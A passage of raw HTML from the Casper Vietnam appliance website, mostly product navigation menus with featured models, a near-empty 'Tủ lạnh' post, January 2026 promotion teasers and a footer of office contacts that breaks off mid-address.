href="https://www.casper-electric.com/may-say/" class="Custom Link ">Tổng quan</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-say/may-say-bom-nhiet/" class="Category ">Máy sấy bơm nhiệt</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-say/may-say-thong-hoi/" class="Category ">Máy sấy thông hơi</a></li></ul></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-loc-khong-khi-2/" class="js-menu-item">Máy lọc không khí</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-loc-khong-khi-2/" class="Custom Link ">Tổng quan</a></li></ul></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-loc-nuoc/" class="js-menu-item">Máy lọc nước</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-loc-nuoc/" class="Custom Link ">Tổng quan</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-loc-nuoc/may-loc-nuoc-hydrogen/" class="Category ">Máy lọc nước Hydrogen</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-loc-nuoc/may-loc-nuoc-ro/" class="Category ">Máy lọc nước RO</a></li></ul></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/quat/" class="js-menu-item">Quạt Điện</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/quat/#" class="Custom Link ">Tổng quan</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/quat/quat-dien-prowind/" class="Category ">Quạt điện ProWind</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/quat/quat-dien-ecowind/" class="Category ">Quạt Điện EcoWind</a></li></ul></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/may-hut-am/">Máy hút ẩm</a></li></ul></div><div class="m-menu-mobile__menu-item"> <span class="js-menu-item mobile-menu-link-container has-child-items" data-submenu-id="19527"><a class="m-menu-mobile__menu-item-label" href="https://www.casper-electric.com/ve-casper/" >Về Casper</a></span><ul class="m-menu-mobile__menu-item-inner"><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/ve-casper/van-hoa-casper/">Văn hoá Casper</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/ve-casper/tuyen-dung/">Tuyển dụng</a></li></ul></div><div class="m-menu-mobile__menu-item"> <span class="js-menu-item mobile-menu-link-container " data-submenu-id="17937"><a class="m-menu-mobile__menu-item-label" href="https://www.casper-electric.com/lacasper/" >LACasper</a></span></div><div class="m-menu-mobile__menu-item"> <span class="js-menu-item mobile-menu-link-container has-child-items" data-submenu-id="1093"><a class="m-menu-mobile__menu-item-label" href="https://www.casper-electric.com/ho-tro/" >Hỗ trợ</a></span><ul class="m-menu-mobile__menu-item-inner"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/help-support/bao-hanh/" class="js-menu-item">Chính sách bảo hành</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/help-support/chinh-sach-bao-hanh-doi-moi-san-pham-2026/" class="Post ">Chính sách Bảo hành &amp; Đổi mới sản phẩm 2026</a></li></ul></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://tracuubaohanh.casper-electric.com/search">Tra cứu bảo hành</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/help-support/mang-luoi-tram-bao-hanh-uy-quyen/">Mạng lưới trung tâm bảo hành uỷ quyền</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/help-support/thu-vien-tro-giup/">Thư viện trợ giúp</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/help-support/tiet-kiem-dien/">Tiết kiệm điện</a></li></ul></div><div class="m-menu-mobile__menu-item"> <span class="js-menu-item mobile-menu-link-container has-child-items" data-submenu-id="364"><a class="m-menu-mobile__menu-item-label" href="https://www.casper-electric.com/tin-tuc/" >Tin tức</a></span><ul class="m-menu-mobile__menu-item-inner"><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/newsroom/">Newsroom</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/tin-csr/">Tin CSR</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/tin-khuyen-mai/">Tin khuyến mãi</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/tin-su-kien/">Tin sự kiện</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/media-library/">Media Library</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/kien-thuc-huu-ich/">Kiến thức hữu ích</a></li></ul></div><div class="m-menu-mobile__menu-item"> <span class="js-menu-item mobile-menu-link-container " data-submenu-id="1306"><a class="m-menu-mobile__menu-item-label" href="https://www.casper-electric.com/mua-o-dau/" >Mua ở đâu</a></span></div></div></div></div><div class="m-mega-menu" id="m-mega-menu-292" data-submenu-id="292"><div class="m-mega-menu__inner"><div class="container-extra-large"><div class="row"><div class="col-6"><div class="row" style="height: 100%"><div class="col-4"><ul class="m-mega-menu__menu"><li class="js-menu-dropdown is-active" data-submenu-id="297"> <a href="#">Điều hoà</a></li><li class="js-menu-dropdown " data-submenu-id="299"> <a href="#">TV</a></li><li class="js-menu-dropdown " data-submenu-id="298"> <a href="#">Tủ lạnh</a></li><li class="js-menu-dropdown " data-submenu-id="344"> <a href="#">Máy giặt</a></li><li class="js-menu-dropdown " data-submenu-id="6997"> <a href="#">Máy sấy</a></li><li class="js-menu-dropdown " data-submenu-id="19948"> <a href="#">Máy lọc không khí</a></li><li class="js-menu-dropdown " data-submenu-id="20902"> <a href="#">Máy lọc nước</a></li><li class="js-menu-dropdown " data-submenu-id="21745"> <a href="#">Quạt Điện</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/may-hut-am/">Máy hút ẩm</a></li></ul></div><div class="col-8"><div class="m-mega-menu__submenu is-active" id="js-submenu-297"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/dieu-hoa/" class="Category ">Tổng quan</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/dieu-hoa/dieu-hoa-dan-dung/" class="Category ">Điều hoà dân dụng</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/dieu-hoa/dieu-hoa-thuong-mai/" class="Category ">Điều hoà thương mại</a></div></div></div><div class="m-mega-menu__submenu " id="js-submenu-299"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tv/" class="Category ">Tổng quan</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tv/oled-tv/" class="Category ">OLED TV</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tv/uhd-4k-tv/" class="Category ">UHD 4K TV</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tv/qled/" class="Category ">QLED TV</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tv/full-hd/" class="Category ">Full HD TV</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tv/hd-tv/" class="Category ">HD TV</a></div></div></div><div class="m-mega-menu__submenu " id="js-submenu-298"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tu-lanh/" class="Category ">Tổng quan</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tu-lanh/nhieu-cua/" class="Category ">Nhiều cửa</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tu-lanh/side-by-side/" class="Category ">Side by side</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tu-lanh/mot-cua/" class="Category ">Một cửa</a></div></div></div><div class="m-mega-menu__submenu " id="js-submenu-344"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-giat/" class="Category ">Tổng quan</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-giat/may-giat-cua-tren/" class="Category ">Máy giặt cửa trên</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-giat/may-giat-cua-ngang/" class="Category ">Máy giặt cửa ngang</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-giat-say/" class="Category ">Máy giặt kèm sấy</a></div></div></div><div class="m-mega-menu__submenu " id="js-submenu-6997"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-say/" class="Custom Link ">Tổng quan</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-say/may-say-bom-nhiet/" class="Category ">Máy sấy bơm nhiệt</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-say/may-say-thong-hoi/" class="Category ">Máy sấy thông hơi</a></div></div></div><div class="m-mega-menu__submenu " id="js-submenu-19948"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-loc-khong-khi-2/" class="Custom Link ">Tổng quan</a></div></div></div><div class="m-mega-menu__submenu " id="js-submenu-20902"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-loc-nuoc/" class="Custom Link ">Tổng quan</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-loc-nuoc/may-loc-nuoc-hydrogen/" class="Category ">Máy lọc nước Hydrogen</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-loc-nuoc/may-loc-nuoc-ro/" class="Category ">Máy lọc nước RO</a></div></div></div><div class="m-mega-menu__submenu " id="js-submenu-21745"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/quat/#" class="Custom Link ">Tổng quan</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/quat/quat-dien-prowind/" class="Category ">Quạt điện ProWind</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/quat/quat-dien-ecowind/" class="Category ">Quạt Điện EcoWind</a></div></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product is-active" id="js-submenu-product-297"><div class="row"><div class="col-6"><div class="m-mega-menu__product-left"> <span class="m-mega-menu__product-subtitle">Công nghệ Advanced Inverter tiết kiệm điện</span><p class="h3 m-mega-menu__product-title">Điều hòa EcoPrime Inverter 1 chiều 1HP (QC-09IS36)</p><p class="m-mega-menu__product-desc"> Điều hoà inverter EcoPrime mang lại làn khí mềm không gió buốt, nâng niu sức khoẻ của toàn gia đình.</p><div class="m-mega-menu__product-action"><div class="row half-padding"><div class="col-6"> <a href="https://www.casper-electric.com/?post_type=product&p=18628" class="m-btn m-btn--colour m-btn--full">Xem thêm </a></div><div class="col-6"> <a href="https://www.casper-electric.com/dieu-hoa/" class="m-btn m-btn--line">Xem tất cả</a></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product-right"> <img src="https://www.casper-electric.com/wp-content/uploads/2023/11/QC-avatar-1-250x250.png" alt="Điều hòa EcoPrime Inverter 1 chiều 1HP (QC-09IS36)" /></div></div></div></div><div class="m-mega-menu__product " id="js-submenu-product-299"><div class="row"><div class="col-6"><div class="m-mega-menu__product-left"> <span class="m-mega-menu__product-subtitle">Bật. Mở thế giới</span><p class="h3 m-mega-menu__product-title">LaCasper OLED TV 65″ (65CGS810)</p><p class="m-mega-menu__product-desc"> Công nghệ tấm nền OLED Pixel Self-dimming mang đến màu đen thuần túy xuất sắc cho chiều sâu và kết cấu chân thực</p><div class="m-mega-menu__product-action"><div class="row half-padding"><div class="col-6"> <a href="https://www.casper-electric.com/tv/oled-tv/smart-tv-oled-65-65cgs810/" class="m-btn m-btn--colour m-btn--full">Xem thêm </a></div><div class="col-6"> <a href="https://www.casper-electric.com/tv/" class="m-btn m-btn--line">Xem tất cả</a></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product-right"> <img src="https://www.casper-electric.com/wp-content/uploads/2023/01/55OLED-01-250x250.png" alt="LaCasper OLED TV 65" (65CGS810)" /></div></div></div></div><div class="m-mega-menu__product " id="js-submenu-product-298"><div class="row"><div class="col-6"><div class="m-mega-menu__product-left"> <span class="m-mega-menu__product-subtitle">Nhân đôi Rộng rãi - Tiết kiệm Từng đồng</span><p class="h3 m-mega-menu__product-title">Tủ lạnh nhiều cửa ProFresh 430L RM-D430GBS</p><p class="m-mega-menu__product-desc"> Nhân đôi không gian lưu trữ thực phẩm với tủ lạnh nhiều cửa Casper EcoFresh, tích hợp công nghệ Advanced Inverter giúp bạn tiết kiệm tối ưu</p><div class="m-mega-menu__product-action"><div class="row half-padding"><div class="col-6"> <a href="https://www.casper-electric.com/tu-lanh/tu-lanh-nhieu-cua-ecofresh-rm-430pb/" class="m-btn m-btn--colour m-btn--full">Xem thêm </a></div><div class="col-6"> <a href="https://www.casper-electric.com/tu-lanh/" class="m-btn m-btn--line">Xem tất cả</a></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product-right"> <img src="https://www.casper-electric.com/wp-content/uploads/2024/04/rm-430pb-avatar1-transparent-250x250.png" alt="Tủ lạnh nhiều cửa 430L EcoFresh RM-430PB" /></div></div></div></div><div class="m-mega-menu__product " id="js-submenu-product-344"><div class="row"><div class="col-6"><div class="m-mega-menu__product-left"> <span class="m-mega-menu__product-subtitle">Giặt Sấy Chuyên Sâu - Nâng tầm sống chất</span><p class="h3 m-mega-menu__product-title">Máy giặt sấy Prime Wash&amp;Dry Giặt 11.5kg, Sấy 8kg WF-P115VGT11</p><p class="m-mega-menu__product-desc"> Nâng niu đôi bàn tay người phụ nữ Việt Nam với thế hệ máy giặt sấy cửa ngang Prime Wash&Dry từ Casper Vietnam. Giặt sạch sâu - 20 năm bền bỉ*
 </p><div class="m-mega-menu__product-action"><div class="row half-padding"><div class="col-6"> <a href="https://www.casper-electric.com/may-giat-say/may-giat-say-cua-ngang-primewash-giat-11-5kg-say-8kg-wf-p115vgt11/" class="m-btn m-btn--colour m-btn--full">Xem thêm </a></div><div class="col-6"> <a href="https://www.casper-electric.com/may-giat-say/" class="m-btn m-btn--line">Xem tất cả</a></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product-right"> <img src="https://www.casper-electric.com/wp-content/uploads/2025/01/ava-2-1-250x250.png" alt="Máy giặt sấy Prime Wash&amp;Dry Giặt 11.5kg, Sấy 8kg WF-P115VGT11" /></div></div></div></div><div class="m-mega-menu__product " id="js-submenu-product-6997"><div class="row"><div class="col-6"><div class="m-mega-menu__product-left"> <span class="m-mega-menu__product-subtitle">Sấy nhiệt độ thấp - Bảo vệ sợi vải </span><p class="h3 m-mega-menu__product-title">Máy sấy bơm nhiệt 9kg TD-P9HG1</p><p class="m-mega-menu__product-desc"> Thấu hiểu khí hậu nóng ẩm, mưa nhiều đặc trưng của Việt Nam, Casper nghiên cứu và phát triển dòng máy sấy hiện đại, đáp ứng trọn vẹn nhu cầu người dùng. Với công nghệ sấy hiện đại cùng đa dạng chương trình sấy giúp quần áo luôn khô ráo, mềm mại và thơm tho – mang đến sự tiện nghi ngay cả khi thiếu vắng ánh nắng mặt trời.</p><div class="m-mega-menu__product-action"><div class="row half-padding"><div class="col-6"> <a href="https://www.casper-electric.com/may-say/may-say-bom-nhiet-9kg-td-p9hg1/" class="m-btn m-btn--colour m-btn--full">Xem thêm </a></div><div class="col-6"> <a href="https://www.casper-electric.com/may-say/may-say-bom-nhiet/" class="m-btn m-btn--line">Xem tất cả</a></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product-right"> <img src="https://www.casper-electric.com/wp-content/uploads/2025/12/4.-Front-2-250x243.png" alt="Máy sấy bơm nhiệt 9kg TD-P9HG1" /></div></div></div></div><div class="m-mega-menu__product " id="js-submenu-product-19948"><div class="row"><div class="col-6"><div class="m-mega-menu__product-left"> <span class="m-mega-menu__product-subtitle">Khí sạch sống khỏe</span><p class="h3 m-mega-menu__product-title">Máy lọc không khí Casper (AP-250MAH)</p><p class="m-mega-menu__product-desc"> Với diện tích phòng từ 25m2 – 30m2, bạn hoàn toàn có thể tận hưởng không khí trong lành nhờ máy lọc khí Casper model AP-250MAH.</p><div class="m-mega-menu__product-action"><div class="row half-padding"><div class="col-6"> <a href="https://www.casper-electric.com/?post_type=product&p=6871" class="m-btn m-btn--colour m-btn--full">Xem thêm </a></div><div class="col-6"> <a href="https://www.casper-electric.com/may-loc-khong-khi-2/" class="m-btn m-btn--line">Xem tất cả</a></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product-right"> <img src="https://www.casper-electric.com/wp-content/uploads/2022/08/ava-web-2022-01-5-250x229.png" alt="Máy lọc không khí Casper (AP-250MAH)" /></div></div></div></div><div class="m-mega-menu__product " id="js-submenu-product-20902"><div class="row"><div class="col-6"><div class="m-mega-menu__product-left"> <span class="m-mega-menu__product-subtitle">EverYoung - Suối nguồn tươi trẻ</span><p class="h3 m-mega-menu__product-title">Máy lọc nước nóng nguội lạnh Casper RO 10 lõi WR-EH8K1</p><p class="m-mega-menu__product-desc"></p><div class="m-mega-menu__product-action"><div class="row half-padding"><div class="col-6"> <a href="https://www.casper-electric.com/may-loc-nuoc/may-loc-nuoc-ro/may-loc-nuoc-nong-lanh-nguoi-casper-ro-10-loi-wr-eh8k1/" class="m-btn m-btn--colour m-btn--full">Xem thêm </a></div><div class="col-6"> <a href="https://www.casper-electric.com/may-loc-nuoc/" class="m-btn m-btn--line">Xem tất cả</a></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product-right"> <img src="https://www.casper-electric.com/wp-content/uploads/2025/01/WR-EH8K1-1-250x250.jpg" alt="Máy lọc nước nóng nguội lạnh Casper RO 10 lõi WR-EH8K1" /></div></div></div></div><div class="m-mega-menu__product " id="js-submenu-product-21745"><div class="row"><div class="col-6"><div class="m-mega-menu__product-left"> <span class="m-mega-menu__product-subtitle">Mát êm từng phút - Dễ chịu từng giây</span><p class="h3 m-mega-menu__product-title">Quạt Đứng Casper F-DS14W1</p><p class="m-mega-menu__product-desc"></p><div class="m-mega-menu__product-action"><div class="row half-padding"><div class="col-6"> <a href="https://www.casper-electric.com/quat/quat-dung-casper-f-ds14w1/" class="m-btn m-btn--colour m-btn--full">Xem thêm </a></div><div class="col-6"> <a href="https://www.casper-electric.com/quat/quat-dien-prowind/" class="m-btn m-btn--line">Xem tất cả</a></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product-right"> <img src="https://www.casper-electric.com/wp-content/uploads/2024/12/F-DS14W1-ava-250x250.jpg" alt="Quạt Đứng Casper F-DS14W1" /></div></div></div></div></div></div></div></div></div><div class="m-mega-menu" id="m-mega-menu-19527" data-submenu-id="19527"><div class="m-mega-menu__inner"><div class="container-extra-large"><div class="row"><div class="col-6"><div class="row" style="height: 100%"><div class="col-4"><ul class="m-mega-menu__menu"><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/ve-casper/van-hoa-casper/">Văn hoá Casper</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/ve-casper/tuyen-dung/">Tuyển dụng</a></li></ul></div><div class="col-8"></div></div></div><div class="col-6"></div></div></div></div></div><div class="m-mega-menu" id="m-mega-menu-1093" data-submenu-id="1093"><div class="m-mega-menu__inner"><div class="container-extra-large"><div class="row"><div class="col-6"><div class="row" style="height: 100%"><div class="col-4"><ul class="m-mega-menu__menu"><li class="js-menu-dropdown is-active" data-submenu-id="6228"> <a href="#">Chính sách bảo hành</a></li><li class="js-menu-dropdown"> <a href="https://tracuubaohanh.casper-electric.com/search">Tra cứu bảo hành</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/help-support/mang-luoi-tram-bao-hanh-uy-quyen/">Mạng lưới trung tâm bảo hành uỷ quyền</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/help-support/thu-vien-tro-giup/">Thư viện trợ giúp</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/help-support/tiet-kiem-dien/">Tiết kiệm điện</a></li></ul></div><div class="col-8"><div class="m-mega-menu__submenu is-active" id="js-submenu-6228"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/help-support/chinh-sach-bao-hanh-doi-moi-san-pham-2026/" class="Post ">Chính sách Bảo hành &amp; Đổi mới sản phẩm 2026</a></div></div></div></div></div></div><div class="col-6"></div></div></div></div></div><div class="m-mega-menu" id="m-mega-menu-364" data-submenu-id="364"><div class="m-mega-menu__inner"><div class="container-extra-large"><div class="row"><div class="col-6"><div class="row" style="height: 100%"><div class="col-4"><ul class="m-mega-menu__menu"><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/newsroom/">Newsroom</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/tin-csr/">Tin CSR</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/tin-khuyen-mai/">Tin khuyến mãi</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/tin-su-kien/">Tin sự kiện</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/media-library/">Media Library</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/kien-thuc-huu-ich/">Kiến thức hữu ích</a></li></ul></div><div class="col-8"></div></div></div><div class="col-6"></div></div></div></div></div></header><div id="main-container" class="main-container"><div id="main-content" class="main-content"><style type="text/css"></style><main role="main"><section><div class="page-main-content"><div class="breadcrumb-container"><div class="container-extra-large"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.casper-electric.com">Home</a>&nbsp;&nbsp;&#62;&nbsp;&nbsp;<a href="https://www.casper-electric.com/home-slider/">Home Slider</a>&nbsp;&nbsp;&#62;&nbsp;&nbsp;Tủ lạnh</nav></div></div><div class="container-extra-large"><div class="m-media-banner m-media-detail"><div class="row"><div class="col-12 col-lg-4 item-top"><div class="m-media-banner__content"><div class="m-media-carousel-item"><h1 class="h2 text-font-light">Tủ lạnh</h1><p class="featured-post-date text-font-bold">18/10/2023</p></div></div></div><div class="col-12 col-lg-8 item"><div class="category-banner"></div></div></div></div></div><div class="container"><div class="single-post-content"></div></div><div class="container-extra-large"><div class="related-posts-container"><div class="m-media-post related-posts"><p class="h2 m-media-post__heading text-font-light">Tin liên quan</p><div class="row m-media-post__content owl-carousel owl-theme"><div class="col-12 col-md-6 col-lg-4 mb-md-4 mb-lg-0 m-media-post__item"><div class="related-post-image" style="background-image: url('https://www.casper-electric.com/wp-content/uploads/2026/01/about-3-700x371.png')"></div> <a href="https://www.casper-electric.com/tin-tuc/casper-luon-lang-nghe-dieu-chinh-kip-thoi-dat-khach-hang-lam-trong-tam/" class="m-media-post__title"><p class="h4 text-font-semibold mb-0">CASPER LUÔN LẮNG NGHE, ĐIỀU CHỈNH KỊP THỜI – ĐẶT KHÁCH HÀNG LÀM TRỌNG TÂM</p></a><p class="m-media-post__desc">Với định hướng “Consumer Centric &#8211; đặt khách hàng làm trọng tâm”, Công ty Cổ phần Casper SE luôn cầu thị,  lắng nghe các ý kiến đóng góp và kịp thời rà soát, điều chỉnh thông tin khi cần thiết. Đây không chỉ là trách nhiệm của doanh nghiệp mà còn thể hiện cam kết đồng hành, mang đến cho khách hàng những trải nghiệm tin cậy [&hellip;]</p><div class="m-media-post__text"><div class="m-media-post__date text-font-bold">13/01/2026</div> <a href="https://www.casper-electric.com/tin-tuc/casper-luon-lang-nghe-dieu-chinh-kip-thoi-dat-khach-hang-lam-trong-tam/" class="m-media-post__more text-font-light">Xem thêm  &gt;</a></div></div><div class="col-12 col-md-6 col-lg-4 mb-md-4 mb-lg-0 m-media-post__item"><div class="related-post-image" style="background-image: url('https://www.casper-electric.com/wp-content/uploads/2026/01/goi-hang-MLN-web-700x363.jpg')"></div> <a href="https://www.casper-electric.com/tin-tuc/chuong-trinh-uu-dai-dac-biet-may-loc-nuoc-thuong-len-toi-2-000-000d/" class="m-media-post__title"><p class="h4 text-font-semibold mb-0">CHƯƠNG TRÌNH ƯU ĐÃI ĐẶC BIỆT MÁY LỌC NƯỚC | THƯỞNG LÊN TỚI 2.000.000Đ*</p></a><p class="m-media-post__desc">Chào năm mới 2026, Casper Vietnam xin gửi tới quý khách hàng thông tin chương trình ưu đãi đặc biệt, áp dụng đối với ngành hàng Máy lọc nước Thời gian áp dụng: 01.01.2026 đến 31.01.2026 Lưu&nbsp;ý: Thông tin chi tiết về chương trình mời quý khách theo dõi ảnh dưới đây Vui lòng liên hệ&nbsp;VIP [&hellip;]</p><div class="m-media-post__text"><div class="m-media-post__date text-font-bold">01/01/2026</div> <a href="https://www.casper-electric.com/tin-tuc/chuong-trinh-uu-dai-dac-biet-may-loc-nuoc-thuong-len-toi-2-000-000d/" class="m-media-post__more text-font-light">Xem thêm  &gt;</a></div></div><div class="col-12 col-md-6 col-lg-4 mb-md-4 mb-lg-0 m-media-post__item"><div class="related-post-image" style="background-image: url('https://www.casper-electric.com/wp-content/uploads/2026/01/Thuong-KHBH-CAC-web-700x363.jpg')"></div> <a href="https://www.casper-electric.com/tin-tuc/thuong-kich-hoat-ban-hang-len-toi-1-500-000d-bo-dieu-hoa-thuong-mai/" class="m-media-post__title"><p class="h4 text-font-semibold mb-0">THƯỞNG KÍCH HOẠT BÁN HÀNG LÊN TỚI 1.500.000Đ/ BỘ ĐIỀU HÒA THƯƠNG MẠI*</p></a><p class="m-media-post__desc">Chào năm mới 2026, Casper Vietnam xin gửi tới quý khách hàng thông tin tăng thưởng kích hoạt bán hàng, áp dụng đối với ngành hàng Điều hoà thương mại Thời gian áp dụng: 01.01.2026 đến 31.12.2026 Lưu&nbsp;ý: Thông tin chi tiết về chương trình mời quý khách theo dõi ảnh dưới đây Vui lòng liên [&hellip;]</p><div class="m-media-post__text"><div class="m-media-post__date text-font-bold">01/01/2026</div> <a href="https://www.casper-electric.com/tin-tuc/thuong-kich-hoat-ban-hang-len-toi-1-500-000d-bo-dieu-hoa-thuong-mai/" class="m-media-post__more text-font-light">Xem thêm  &gt;</a></div></div></div></div></div></div></div></section></main></div></div><footer class="footer" role="contentinfo"><div class="footer-content container-extra-large"><div class="store-locators-list-container"><div class="store-locator-img-container"> <img class="store-locator-img img" alt="Casper Logo" src="https://www.casper-electric.com/wp-content/themes/abp/img/casper-viet-nam.svg" /></div><div class="stores-list-container stores-list-casper-viet-nam"><div class="row stores-list-row"><div class="col-12 col-md-4 stores-list-item text-font-light"><div class="stores-list-item-content"><p class="store-name">Văn phòng tại Hà Nội</p><p class="store-address">Address: Tầng 7, Tòa Leadvisors Tower, 643 Phạm Văn Đồng, phường Nghĩa Đô, thành phố Hà Nội</p><div class="store-details-list"><table class="store-details-table"><tbody><tr><td class="store-details-label">Hotline:</td><td class="store-details-value">18006644</td></tr><tr><td class="store-details-label">Tel:</td><td class="store-details-value">+8424-3784-3666</td></tr><tr><td class="store-details-label">Email:</td><td class="store-details-value">CSKH@casper-electric.com</td></tr></tbody></table></div></div></div><div class="col-12 col-md-4 stores-list-item text-font-light"><div class="stores-list-item-content"><p class="store-name">Văn phòng tại Đà Nẵng</p><p class="store-address">Address: Tầng 8, Tòa Nhà Bạch Đằng Complex, 50 Bạch Đằng, phường Hải Châu, thành phố Đà Nẵng</p><div class="store-details-list"><table class="store-details-table"><tbody><tr><td class="store-details-label">Hotline:</td><td class="store-details-value">18006644</td></tr><tr><td class="store-details-label">Tel:</td><td class="store-details-value">+8428 -3990-5905 / 3990.7907</td></tr><tr><td class="store-details-label">Email:</td><td class="store-details-value">CSKH@casper-electric.com</td></tr></tbody></table></div></div></div><div class="col-12 col-md-4 stores-list-item text-font-light"><div class="stores-list-item-content"><p class="store-name">Văn phòng tại Hồ Chí Minh</p><p class="store-address">Address: Lầu 8, Toà Nhà An Phú Plaza, 117-119 Lý Chính Thắng, phường Xuân Hòa, thành phố Hồ Chí Minh</p><div class="store-details-list"><table class="store-details-table"><tbody><tr><td class="store-details-label">Hotline:</td><td class="store-details-value">18006644</td></tr><tr><td class="store-details-label">Tel:</td><td class="store-details-value">+8428 -3990-5905 / 3990.7907</td></tr><tr><td class="store-details-label">Email:</td><td class="store-details-value">CSKH@casper-electric.com</td></tr></tbody></table></div></div></div></div></div><div class="store-locator-img-container"> <img class="store-locator-img img" alt="Casper Logo" src="https://www.casper-electric.com/wp-content/themes/abp/img/casper-international.svg" /></div><div class="stores-list-container stores-list-casper-international"><div class="row stores-list-row"><div class="col-12 col-md-4 stores-list-item text-font-light"><div class="stores-list-item-content"><p class="store-name">Casper Thailand</p><p class="store-address">Address: Level 12, Bhiraj Tower, 4345 Sukhumvit Road, Bangna Sub-district, Bangna District, Bangkok 10260, Thailand</p><div class="store-details-list"><table class="store-details-table"><tbody><tr><td class="store-details-label">Tel:</td><td class="store-details-value">+66 (0) 2399 5935</td></tr><tr><td class="store-details-label">Email:</td><td class="store-details-value">info@casper-electric.co.th</td></tr></tbody></table></div></div></div><div class="col-12 col-md-4 stores-list-item text-font-light"><div class="stores-list-item-content"><p class="store-name">Casper Malaysia</p><p class="store-address">Address: A-8-3A, EkoCheras Office Tower, Jalan Cheras, 56000 Kuala 